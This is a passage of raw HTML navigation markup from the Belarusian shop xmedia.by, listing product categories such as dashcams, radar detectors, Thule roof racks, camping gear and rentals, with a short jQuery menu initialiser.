посуда</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="475" href="//xmedia.by/aktivnyiy-otdyih/accessoriess/pots.html"><span>Кастрюли и сковороды</span></a></li><li class="menu-item "><a class="level2" data-id="476" href="//xmedia.by/aktivnyiy-otdyih/accessoriess/dishes.html"><span>Посуда и столовые приборы</span></a></li><li class="menu-item "><a class="level2" data-id="477" href="//xmedia.by/aktivnyiy-otdyih/accessoriess/set-of-dishes.html"><span>Комплекты Кастрюля+Горелка</span></a></li></ul></div></li><li class="menu-item  "><a class="level1" data-id="377" href="//xmedia.by/aktivnyiy-otdyih/vacuum-bottle.html"><span>Термосы, термокружки</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="307" href="//xmedia.by/aktivnyiy-otdyih/flashlight.html"><span>Светодиодные фонари</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="337" href="//xmedia.by/aktivnyiy-otdyih/flashlight/goldensharklights.html"><span>Golden Shark</span></a></li><li class="menu-item "><a class="level2" data-id="430" href="//xmedia.by/aktivnyiy-otdyih/flashlight/petzl.html"><span>Petzl</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="319" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory.html"><span>ВелоАксессуары</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="321" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-traveling-bag.html"><span>Велосипедные чехлы</span></a></li><li class="menu-item "><a class="level2" data-id="322" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-velo-bag.html"><span>Велосипедные сумки</span></a></li><li class="menu-item "><a class="level2" data-id="323" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-baggage-fastening.html"><span>Багажные крепления</span></a></li><li class="menu-item "><a class="level2" data-id="324" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-baskets.html"><span>Велокорзины</span></a></li><li class="menu-item "><a class="level2" data-id="325" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-for-handlebar.html"><span>Для руля</span></a></li><li class="menu-item "><a class="level2" data-id="326" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-velo-access.html"><span>Аксессуары Pack 'n Pedal</span></a></li><li class="menu-item "><a class="level2" data-id="463" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/rjukzaki-gidratory.html"><span>Рюкзаки-гидраторы</span></a></li></ul></div></li><li class="menu-item  "><a class="level1" data-id="379" href="//xmedia.by/aktivnyiy-otdyih/turisticheskie-navigatory.html"><span>Туристические навигаторы</span></a></li><li class="menu-item  "><a class="level1" data-id="286" href="//xmedia.by/aktivnyiy-otdyih/watchgarmin.html"><span>Часы Garmin</span></a></li><li class="menu-item  "><a class="level1" data-id="365" href="//xmedia.by/aktivnyiy-otdyih/chehly-dlya-smartfonov-thule.html"><span>Чехлы для смартфонов Thule</span></a></li><li class="menu-item  "><a class="level1" data-id="304" href="//xmedia.by/aktivnyiy-otdyih/sport-cameri.html"><span>Экшн-камеры</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="440" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty.html"><span>Палатки и тенты</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="441" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty/aksessuary.html"><span>Аксессуары</span></a></li><li class="menu-item "><a class="level2" data-id="442" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty/palatki.html"><span>Палатки</span></a></li><li class="menu-item "><a class="level2" data-id="443" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty/tenty.html"><span>Тенты</span></a></li></ul></div></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/kids.html">Детям</a>
<div class="nav-sublist-dropdown" style="display: none;">
<div class="container">
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="299" href="//xmedia.by/kids/detskie-velokresla.html"><span>Детские велокресла</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="449" href="//xmedia.by/kids/detskie-velokresla/na-ramu.html"><span>Детские велокресла на раму</span></a></li><li class="menu-item "><a class="level2" data-id="462" href="//xmedia.by/kids/detskie-velokresla/aksessuary.html"><span>Аксессуары для детских велокресел</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="300" href="//xmedia.by/kids/detskie-velopricepi.html"><span>Детские велоприцепы</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="375" href="//xmedia.by/kids/detskie-velopricepi/accessories.html"><span>Аксессуары</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="458" href="//xmedia.by/kids/detskie-koljaski.html"><span>Детские коляски</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="459" href="//xmedia.by/kids/detskie-koljaski/aksessuary.html"><span>Аксессуары</span></a></li><li class="menu-item "><a class="level2" data-id="464" href="//xmedia.by/kids/detskie-koljaski/koljaska-thule-sleek.html"><span>Коляска Thule Sleek </span></a></li><li class="menu-item "><a class="level2" data-id="465" href="//xmedia.by/kids/detskie-koljaski/koljaska-urban-glide-2.html"><span>Коляска Urban Glide 2</span></a></li><li class="menu-item "><a class="level2" data-id="466" href="//xmedia.by/kids/detskie-koljaski/koljaska-thule-spring.html"><span>Коляска Thule Spring</span></a></li></ul></div></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/accessories.html">Аксессуары</a>
<div class="nav-sublist-dropdown" style="display: none;">
<div class="container">
<ul>
<li class="menu-item  "><a class="level1" data-id="14" href="//xmedia.by/accessories/cases.html"><span>Чехлы и крепления для телефонов</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="37" href="//xmedia.by/accessories/vneshniy-tuning.html"><span>Внешний тюнинг</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="41" href="//xmedia.by/accessories/vneshniy-tuning/kungi.html"><span>Кунги</span></a></li><li class="menu-item "><a class="level2" data-id="76" href="//xmedia.by/accessories/vneshniy-tuning/audi.html"><span>Audi</span></a></li><li class="menu-item "><a class="level2" data-id="78" href="//xmedia.by/accessories/vneshniy-tuning/bmw.html"><span>BMW</span></a></li><li class="menu-item "><a class="level2" data-id="79" href="//xmedia.by/accessories/vneshniy-tuning/chevrolet.html"><span>Chevrolet</span></a></li><li class="menu-item "><a class="level2" data-id="187" href="//xmedia.by/accessories/vneshniy-tuning/ford.html"><span>Ford</span></a></li><li class="menu-item "><a class="level2" data-id="80" href="//xmedia.by/accessories/vneshniy-tuning/honda.html"><span>Honda</span></a></li><li class="menu-item "><a class="level2" data-id="81" href="//xmedia.by/accessories/vneshniy-tuning/hyundai.html"><span>Hyundai</span></a></li><li class="menu-item "><a class="level2" data-id="147" href="//xmedia.by/accessories/vneshniy-tuning/infinity.html"><span>Infiniti</span></a></li><li class="menu-item "><a class="level2" data-id="193" href="//xmedia.by/accessories/vneshniy-tuning/jeep.html"><span>Jeep</span></a></li><li class="menu-item "><a class="level2" data-id="82" href="//xmedia.by/accessories/vneshniy-tuning/kia.html"><span>Kia</span></a></li><li class="menu-item "><a class="level2" data-id="84" href="//xmedia.by/accessories/vneshniy-tuning/land-rover.html"><span>Land Rover</span></a></li><li class="menu-item "><a class="level2" data-id="196" href="//xmedia.by/accessories/vneshniy-tuning/lexus.html"><span>Lexus</span></a></li><li class="menu-item "><a class="level2" data-id="198" href="//xmedia.by/accessories/vneshniy-tuning/mazda.html"><span>Mazda</span></a></li><li class="menu-item "><a class="level2" data-id="85" href="//xmedia.by/accessories/vneshniy-tuning/mercedes-benz.html"><span>Mercedes-Benz</span></a></li><li class="menu-item "><a class="level2" data-id="200" href="//xmedia.by/accessories/vneshniy-tuning/mitsubishi.html"><span>Mitsubishi</span></a></li><li class="menu-item "><a class="level2" data-id="203" href="//xmedia.by/accessories/vneshniy-tuning/nissan.html"><span>Nissan</span></a></li><li class="menu-item "><a class="level2" data-id="206" href="//xmedia.by/accessories/vneshniy-tuning/peugeot.html"><span>Peugeot</span></a></li><li class="menu-item "><a class="level2" data-id="86" href="//xmedia.by/accessories/vneshniy-tuning/porsche.html"><span>Porsche</span></a></li><li class="menu-item "><a class="level2" data-id="87" href="//xmedia.by/accessories/vneshniy-tuning/toyota.html"><span>Toyota</span></a></li><li class="menu-item "><a class="level2" data-id="88" href="//xmedia.by/accessories/vneshniy-tuning/volkswagen.html"><span>Volkswagen</span></a></li><li class="menu-item "><a class="level2" data-id="89" href="//xmedia.by/accessories/vneshniy-tuning/volvo.html"><span>Volvo</span></a></li><li class="menu-item "><a class="level2" data-id="235" href="//xmedia.by/accessories/vneshniy-tuning/shtatnye-porogi.html"><span>Штатные пороги</span></a></li><li class="menu-item "><a class="level2" data-id="236" href="//xmedia.by/accessories/vneshniy-tuning/obvesy-na-avto.html"><span>Обвесы на авто</span></a></li></ul></div></li><li class="menu-item  "><a class="level1" data-id="12" href="//xmedia.by/accessories/adapter.html"><span>Сетевые зарядные</span></a></li><li class="menu-item  "><a class="level1" data-id="16" href="//xmedia.by/accessories/hdmi-cabels.html"><span>HDMI-кабели</span></a></li><li class="menu-item  "><a class="level1" data-id="15" href="//xmedia.by/accessories/memory-cards.html"><span>Карты памяти</span></a></li><li class="menu-item  "><a class="level1" data-id="270" href="//xmedia.by/accessories/splitters.html"><span>Разветвители прикуривателя</span></a></li><li class="menu-item  "><a class="level1" data-id="11" href="//xmedia.by/accessories/car-adapter.html"><span>Автомобильные ЗУ</span></a></li><li class="menu-item  "><a class="level1" data-id="243" href="//xmedia.by/accessories/batteriesaa.html"><span>Аккумуляторы АА</span></a></li><li class="menu-item  "><a class="level1" data-id="244" href="//xmedia.by/accessories/powerbank.html"><span>ЗУ для аккумуляторов АА</span></a></li><li class="menu-item  "><a class="level1" data-id="518" href="//xmedia.by/accessories/carplay.html"><span>CarPlay для мотоциклов</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/arenda.html">Аренда</a>
<div class="nav-sublist-dropdown" style="display: none;">
<div class="container">
<ul>
<li class="menu-item  "><a class="level1" data-id="329" href="//xmedia.by/arenda/autobagazhnik.html"><span>Автобагажники</span></a></li><li class="menu-item  "><a class="level1" data-id="382" href="//xmedia.by/arenda/avtoholodilniki-arenda.html"><span>Автохолодильники</span></a></li><li class="menu-item  "><a class="level1" data-id="316" href="//xmedia.by/arenda/bagage-kreplenie-arenda.html"><span>Багажные крепления</span></a></li><li class="menu-item  "><a class="level1" data-id="312" href="//xmedia.by/arenda/velokreplenija-arenda.html"><span>Велокрепления на авто</span></a></li><li class="menu-item  "><a class="level1" data-id="314" href="//xmedia.by/arenda/kreplenija-lizhi-arenda.html"><span>Крепления для лыж</span></a></li><li class="menu-item  "><a class="level1" data-id="313" href="//xmedia.by/arenda/det-velopricepi-arenda.html"><span>Детские велоприцепы</span></a></li><li class="menu-item  "><a class="level1" data-id="317" href="//xmedia.by/arenda/det-velokresla-arenda.html"><span>Детские велокресла</span></a></li>
</ul>
</div>
</div>
</li>


                </ul>
            </div>
        </div>
    </div>
</div>

</div>

<script type="text/javascript">
var SW_MENU_POPUP_WIDTH = 0;
jQuery(function($){
    $(document).ready(function(){
        $('.main-nav .menu').et_menu({
            type: "default",
            delayTime: 0        });
    });
});
</script></div>
<div class="mobile-nav side-block container">
    <span class="close-sidebar-menu"><i class="icon-cancel"></i></span>
    <div class="menu-all-pages-container">
        <ul class="menu">
                    
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/avtoelektronika.html">Автоэлектроника</a>
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="7" href="//xmedia.by/avtoelektronika/registrator.html"><span>Видеорегистраторы</span></a><ul><li class="menu-item "><a class="level2" data-id="345" href="//xmedia.by/avtoelektronika/registrator/xiaomi.html"><span>Xiaomi</span></a></li><li class="menu-item "><a class="level2" data-id="143" href="//xmedia.by/avtoelektronika/registrator/mio.html"><span>Mio</span></a></li><li class="menu-item "><a class="level2" data-id="437" href="//xmedia.by/avtoelektronika/registrator/yi.html"><span>Yi</span></a></li><li class="menu-item "><a class="level2" data-id="383" href="//xmedia.by/avtoelektronika/registrator/playme.html"><span>PlayMe</span></a></li><li class="menu-item "><a class="level2" data-id="135" href="//xmedia.by/avtoelektronika/registrator/advocam.html"><span>AdvoCam</span></a></li><li class="menu-item "><a class="level2" data-id="22" href="//xmedia.by/avtoelektronika/registrator/blackvue.html"><span>Blackvue</span></a></li><li class="menu-item "><a class="level2" data-id="117" href="//xmedia.by/avtoelektronika/registrator/kapkam.html"><span>КАРКАМ</span></a></li><li class="menu-item "><a class="level2" data-id="20" href="//xmedia.by/avtoelektronika/registrator/carcam.html"><span>CarCam</span></a></li><li class="menu-item "><a class="level2" data-id="290" href="//xmedia.by/avtoelektronika/registrator/datakam.html"><span>Datakam</span></a></li><li class="menu-item "><a class="level2" data-id="255" href="//xmedia.by/avtoelektronika/registrator/finevu.html"><span>FineVu</span></a></li><li class="menu-item "><a class="level2" data-id="380" href="//xmedia.by/avtoelektronika/registrator/garmin.html"><span>Garmin</span></a></li><li class="menu-item "><a class="level2" data-id="126" href="//xmedia.by/avtoelektronika/registrator/geofox.html"><span>GEOFOX</span></a></li><li class="menu-item "><a class="level2" data-id="251" href="//xmedia.by/avtoelektronika/registrator/globex-videorecorder.html"><span>Globex</span></a></li><li class="menu-item "><a class="level2" data-id="43" href="//xmedia.by/avtoelektronika/registrator/jagga.html"><span>Jagga</span></a></li><li class="menu-item "><a class="level2" data-id="181" href="//xmedia.by/avtoelektronika/registrator/neoline.html"><span>Neoline</span></a></li><li class="menu-item "><a class="level2" data-id="145" href="//xmedia.by/avtoelektronika/registrator/prestigio.html"><span>Prestigio</span></a></li><li class="menu-item "><a class="level2" data-id="17" href="//xmedia.by/avtoelektronika/registrator/seemax.html"><span>SeeMax</span></a></li><li class="menu-item "><a class="level2" data-id="144" href="//xmedia.by/avtoelektronika/registrator/sho-me.html"><span>Sho-Me</span></a></li><li class="menu-item "><a class="level2" data-id="146" href="//xmedia.by/avtoelektronika/registrator/streetguardian.html"><span>Street Guardian</span></a></li><li class="menu-item "><a class="level2" data-id="339" href="//xmedia.by/avtoelektronika/registrator/trendvision.html"><span>TrendVision</span></a></li><li class="menu-item "><a class="level2" data-id="381" href="//xmedia.by/avtoelektronika/registrator/viofo.html"><span>VIOFO</span></a></li><li class="menu-item "><a class="level2" data-id="428" href="//xmedia.by/avtoelektronika/registrator/navitel.html"><span>Navitel</span></a></li><li class="menu-item "><a class="level2" data-id="479" href="//xmedia.by/avtoelektronika/registrator/videoregistrator-zerkalo.html"><span>Видеорегистратор-зеркало</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="9" href="//xmedia.by/avtoelektronika/navigator.html"><span>GPS навигаторы</span></a><ul><li class="menu-item "><a class="level2" data-id="34" href="//xmedia.by/avtoelektronika/navigator/geofox.html"><span>Geofox</span></a></li><li class="menu-item "><a class="level2" data-id="48" href="//xmedia.by/avtoelektronika/navigator/garmin.html"><span>Garmin</span></a></li><li class="menu-item "><a class="level2" data-id="372" href="//xmedia.by/avtoelektronika/navigator/navitel.html"><span>Navitel</span></a></li><li class="menu-item "><a class="level2" data-id="292" href="//xmedia.by/avtoelektronika/navigator/pioneer.html"><span>Pioneer</span></a></li><li class="menu-item "><a class="level2" data-id="50" href="//xmedia.by/avtoelektronika/navigator/goclever.html"><span>GoClever</span></a></li><li class="menu-item "><a class="level2" data-id="129" href="//xmedia.by/avtoelektronika/navigator/mio.html"><span>Mio</span></a></li><li class="menu-item "><a class="level2" data-id="128" href="//xmedia.by/avtoelektronika/navigator/neoline.html"><span>Neoline</span></a></li><li class="menu-item "><a class="level2" data-id="51" href="//xmedia.by/avtoelektronika/navigator/plark.html"><span>Plark</span></a></li><li class="menu-item "><a class="level2" data-id="33" href="//xmedia.by/avtoelektronika/navigator/prestigio.html"><span>Prestigio</span></a></li><li class="menu-item "><a class="level2" data-id="121" href="//xmedia.by/avtoelektronika/navigator/ritmix.html"><span>Ritmix</span></a></li><li class="menu-item "><a class="level2" data-id="49" href="//xmedia.by/avtoelektronika/navigator/roadmax.html"><span>Roadmax</span></a></li><li class="menu-item "><a class="level2" data-id="31" href="//xmedia.by/avtoelektronika/navigator/seemax.html"><span>SeeMax</span></a></li><li class="menu-item "><a class="level2" data-id="448" href="//xmedia.by/avtoelektronika/navigator/dlya-gruzovikov.html"><span>Для грузовиков</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="8" href="//xmedia.by/avtoelektronika/radar-detector.html"><span>Радар-Детекторы</span></a><ul><li class="menu-item "><a class="level2" data-id="29" href="//xmedia.by/avtoelektronika/radar-detector/beltronics.html"><span>Beltronics</span></a></li><li class="menu-item "><a class="level2" data-id="25" href="//xmedia.by/avtoelektronika/radar-detector/cobra.html"><span>Cobra</span></a></li><li class="menu-item "><a class="level2" data-id="125" href="//xmedia.by/avtoelektronika/radar-detector/crunch.html"><span>Crunch</span></a></li><li class="menu-item "><a class="level2" data-id="27" href="//xmedia.by/avtoelektronika/radar-detector/escort.html"><span>Escort</span></a></li><li class="menu-item "><a class="level2" data-id="374" href="//xmedia.by/avtoelektronika/radar-detector/mio.html"><span>mio</span></a></li><li class="menu-item "><a class="level2" data-id="28" href="//xmedia.by/avtoelektronika/radar-detector/inspector.html"><span>Inspector</span></a></li><li class="menu-item "><a class="level2" data-id="30" href="//xmedia.by/avtoelektronika/radar-detector/neoline.html"><span>Neoline</span></a></li><li class="menu-item "><a class="level2" data-id="338" href="//xmedia.by/avtoelektronika/radar-detector/playme.html"><span>PlayMe</span></a></li><li class="menu-item "><a class="level2" data-id="26" href="//xmedia.by/avtoelektronika/radar-detector/sho-me.html"><span>Sho-Me</span></a></li><li class="menu-item "><a class="level2" data-id="246" href="//xmedia.by/avtoelektronika/radar-detector/streetstorm.html"><span>StreetStorm</span></a></li><li class="menu-item "><a class="level2" data-id="245" href="//xmedia.by/avtoelektronika/radar-detector/valentine-one.html"><span>Valentine One</span></a></li><li class="menu-item "><a class="level2" data-id="24" href="//xmedia.by/avtoelektronika/radar-detector/whistler.html"><span>Whistler</span></a></li><li class="menu-item "><a class="level2" data-id="427" href="//xmedia.by/avtoelektronika/radar-detector/omni.html"><span>Omni</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="212" href="//xmedia.by/avtoelektronika/autorefrigerators.html"><span>Автохолодильники</span></a><ul><li class="menu-item "><a class="level2" data-id="455" href="//xmedia.by/avtoelektronika/autorefrigerators/filymore.html"><span>Filymore</span></a></li><li class="menu-item "><a class="level2" data-id="239" href="//xmedia.by/avtoelektronika/autorefrigerators/waeco.html"><span>Waeco</span></a></li><li class="menu-item "><a class="level2" data-id="237" href="//xmedia.by/avtoelektronika/autorefrigerators/ezetil.html"><span>Ezetil</span></a></li><li class="menu-item "><a class="level2" data-id="238" href="//xmedia.by/avtoelektronika/autorefrigerators/indel-b.html"><span>indel B</span></a></li><li class="menu-item "><a class="level2" data-id="344" href="//xmedia.by/avtoelektronika/autorefrigerators/avs.html"><span>AVS</span></a></li><li class="menu-item "><a class="level2" data-id="502" href="//xmedia.by/avtoelektronika/autorefrigerators/ot-prikurivatelya.html"><span>Автохолодильники от прикуривателя</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="356" href="//xmedia.by/avtoelektronika/parking-heaters.html"><span>Автономные отопители</span></a><ul><li class="menu-item "><a class="level2" data-id="358" href="//xmedia.by/avtoelektronika/parking-heaters/eberspacher.html"><span>Eberspächer</span></a></li></ul></li><li class="menu-item  "><a class="level1" data-id="512" href="//xmedia.by/avtoelektronika/mul-tivarki.html"><span>Мультиварки</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/car-trunks.html">Автомобильные багажники</a>
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="391" href="//xmedia.by/car-trunks/avtoboksy.html"><span>Автомобильные боксы</span></a><ul><li class="menu-item "><a class="level2" data-id="398" href="//xmedia.by/car-trunks/avtoboksy/thule.html"><span>Thule</span></a></li><li class="menu-item "><a class="level2" data-id="399" href="//xmedia.by/car-trunks/avtoboksy/broomer.html"><span>Broomer</span></a></li><li class="menu-item "><a class="level2" data-id="415" href="//xmedia.by/car-trunks/avtoboksy/norauto.html"><span>Norauto</span></a></li><li class="menu-item "><a class="level2" data-id="410" href="//xmedia.by/car-trunks/avtoboksy/aksessuary-dlya-boksov.html"><span>Аксессуары</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="263" href="//xmedia.by/car-trunks/bagaznik.html"><span>Багажные крепления</span></a><ul><li class="menu-item "><a class="level2" data-id="394" href="//xmedia.by/car-trunks/bagaznik/upory.html"><span>Упоры</span></a></li><li class="menu-item "><a class="level2" data-id="395" href="//xmedia.by/car-trunks/bagaznik/poperechnye-dugi.html"><span>Поперечные дуги</span></a></li><li class="menu-item "><a class="level2" data-id="396" href="//xmedia.by/car-trunks/bagaznik/ustanovochnye-komplekty.html"><span>Установочные комплекты</span></a></li><li class="menu-item "><a class="level2" data-id="397" href="//xmedia.by/car-trunks/bagaznik/komplekty.html"><span>Готовые комплекты</span></a></li><li class="menu-item "><a class="level2" data-id="412" href="//xmedia.by/car-trunks/bagaznik/aksessuary-dlya-bagazhnih-krepleniy.html"><span>Аксессуары</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="390" href="//xmedia.by/car-trunks/gruzovye-korziny.html"><span>Грузовые корзины</span></a><ul><li class="menu-item "><a class="level2" data-id="401" href="//xmedia.by/car-trunks/gruzovye-korziny/thule.html"><span>Thule</span></a></li><li class="menu-item "><a class="level2" data-id="411" href="//xmedia.by/car-trunks/gruzovye-korziny/aksessuary-dlya-korzin.html"><span>Аксессуары</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="392" href="//xmedia.by/car-trunks/velo-krepleniya.html"><span>Крепление для велосипедов</span></a><ul><li class="menu-item "><a class="level2" data-id="404" href="//xmedia.by/car-trunks/velo-krepleniya/na-kryshu.html"><span>Крепления на крышу</span></a></li><li class="menu-item "><a class="level2" data-id="405" href="//xmedia.by/car-trunks/velo-krepleniya/na-zadnuu-dver.html"><span>Крепления на заднюю дверь</span></a></li><li class="menu-item "><a class="level2" data-id="406" href="//xmedia.by/car-trunks/velo-krepleniya/na-zapasnoe-koleso.html"><span>Крепления на запаску</span></a></li><li class="menu-item "><a class="level2" data-id="407" href="//xmedia.by/car-trunks/velo-krepleniya/na-farkop.html"><span>Крепления на фаркоп</span></a></li><li class="menu-item "><a class="level2" data-id="413" href="//xmedia.by/car-trunks/velo-krepleniya/aksessuary-dlya-velosipedov.html"><span>Аксессуары для креплений</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="217" href="//xmedia.by/car-trunks/holders-for-skis.html"><span>Крепления для снаряжения</span></a><ul><li class="menu-item "><a class="level2" data-id="408" href="//xmedia.by/car-trunks/holders-for-skis/snow.html"><span>Для лыж и сноубордов</span></a></li><li class="menu-item "><a class="level2" data-id="409" href="//xmedia.by/car-trunks/holders-for-skis/water.html"><span>Для каяков, каноэ и досок для серфинга</span></a></li><li class="menu-item "><a class="level2" data-id="414" href="//xmedia.by/car-trunks/holders-for-skis/aksessuary-dlya-lyzh.html"><span>Аксессуары</span></a></li></ul></li><li class="menu-item  "><a class="level1" data-id="450" href="//xmedia.by/car-trunks/thule.html"><span>Багажник Thule</span></a></li><li class="menu-item  "><a class="level1" data-id="461" href="//xmedia.by/car-trunks/trade-in.html"><span>Trade-in автобагажников Thule</span></a></li><li class="menu-item  "><a class="level1" data-id="474" href="//xmedia.by/car-trunks/zapchasti-thule.html"><span>Запчасти THULE</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/aktivnyiy-otdyih.html">Активный отдых</a>
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="258" href="//xmedia.by/aktivnyiy-otdyih/backpack.html"><span>Рюкзаки, Чемоданы, Сумки</span></a><ul><li class="menu-item "><a class="level2" data-id="340" href="//xmedia.by/aktivnyiy-otdyih/backpack/gorodskie-rukzaki.html"><span>Городские рюкзаки</span></a></li><li class="menu-item "><a class="level2" data-id="451" href="//xmedia.by/aktivnyiy-otdyih/backpack/chehly-i-sumki-dlja-noutbukov.html"><span>Чехлы и сумки для ноутбуков</span></a></li><li class="menu-item "><a class="level2" data-id="509" href="//xmedia.by/aktivnyiy-otdyih/backpack/sumki.html"><span>Сумки</span></a></li><li class="menu-item "><a class="level2" data-id="341" href="//xmedia.by/aktivnyiy-otdyih/backpack/chemodany-i-sportivnye-sumki.html"><span>Чемоданы</span></a></li><li class="menu-item "><a class="level2" data-id="342" href="//xmedia.by/aktivnyiy-otdyih/backpack/chehly-dlia-zimnego-snarizenia.html"><span>Чехлы для зимнего снаряжения</span></a></li><li class="menu-item "><a class="level2" data-id="343" href="//xmedia.by/aktivnyiy-otdyih/backpack/turisticheskie-rukzaki.html"><span>Туристические рюкзаки</span></a></li><li class="menu-item "><a class="level2" data-id="376" href="//xmedia.by/aktivnyiy-otdyih/backpack/d-d-n-d-n-n-n-d-n-n-d-d-n-n-nzd-d-d-d-d.html"><span>Аксессуары для рюкзака </span></a></li><li class="menu-item "><a class="level2" data-id="471" href="//xmedia.by/aktivnyiy-otdyih/backpack/sumki-i-rjukzaki-dlja-fototehniki.html"><span>Сумки и рюкзаки для фототехники</span></a></li></ul></li><li class="menu-item  "><a class="level1" data-id="505" href="//xmedia.by/aktivnyiy-otdyih/turisticheskie-nozhi.html"><span>Туристические ножи</span></a></li><li class="menu-item  "><a class="level1" data-id="423" href="//xmedia.by/aktivnyiy-otdyih/schepochnitsa.html"><span>Щепочницы</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="366" href="//xmedia.by/aktivnyiy-otdyih/gorelki.html"><span>Горелки</span></a><ul><li class="menu-item "><a class="level2" data-id="368" href="//xmedia.by/aktivnyiy-otdyih/gorelki/myltitoplvnie.html"><span>Мультитопливные горелки</span></a></li><li class="menu-item "><a class="level2" data-id="370" href="//xmedia.by/aktivnyiy-otdyih/gorelki/gas.html"><span>Газовые</span></a></li><li class="menu-item "><a class="level2" data-id="371" href="//xmedia.by/aktivnyiy-otdyih/gorelki/aksessyari.html"><span>Аксессуары для газовых горелок</span></a></li><li class="menu-item "><a class="level2" data-id="506" href="//xmedia.by/aktivnyiy-otdyih/gorelki/pohodnaya-gasovaya-plita.html"><span>Походные газовые плиты</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="378" href="//xmedia.by/aktivnyiy-otdyih/accessoriess.html"><span>Туристическая посуда</span></a><ul><li class="menu-item "><a class="level2" data-id="475" href="//xmedia.by/aktivnyiy-otdyih/accessoriess/pots.html"><span>Кастрюли и сковороды</span></a></li><li class="menu-item "><a class="level2" data-id="476" href="//xmedia.by/aktivnyiy-otdyih/accessoriess/dishes.html"><span>Посуда и столовые приборы</span></a></li><li class="menu-item "><a class="level2" data-id="477" href="//xmedia.by/aktivnyiy-otdyih/accessoriess/set-of-dishes.html"><span>Комплекты Кастрюля+Горелка</span></a></li></ul></li><li class="menu-item  "><a class="level1" data-id="377" href="//xmedia.by/aktivnyiy-otdyih/vacuum-bottle.html"><span>Термосы, термокружки</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="307" href="//xmedia.by/aktivnyiy-otdyih/flashlight.html"><span>Светодиодные фонари</span></a><ul><li class="menu-item "><a class="level2" data-id="337" href="//xmedia.by/aktivnyiy-otdyih/flashlight/goldensharklights.html"><span>Golden Shark</span></a></li><li class="menu-item "><a class="level2" data-id="430" href="//xmedia.by/aktivnyiy-otdyih/flashlight/petzl.html"><span>Petzl</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="319" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory.html"><span>ВелоАксессуары</span></a><ul><li class="menu-item "><a class="level2" data-id="321" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-traveling-bag.html"><span>Велосипедные чехлы</span></a></li><li class="menu-item "><a class="level2" data-id="322" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-velo-bag.html"><span>Велосипедные сумки</span></a></li><li class="menu-item "><a class="level2" data-id="323" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-baggage-fastening.html"><span>Багажные крепления</span></a></li><li class="menu-item "><a class="level2" data-id="324" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-baskets.html"><span>Велокорзины</span></a></li><li class="menu-item "><a class="level2" data-id="325" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-for-handlebar.html"><span>Для руля</span></a></li><li class="menu-item "><a class="level2" data-id="326" href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/thule-velo-access.html"><span>Аксессуары Pack 'n Pedal</span></a></li><li class="menu-item "><a class="level2" data-id="463" 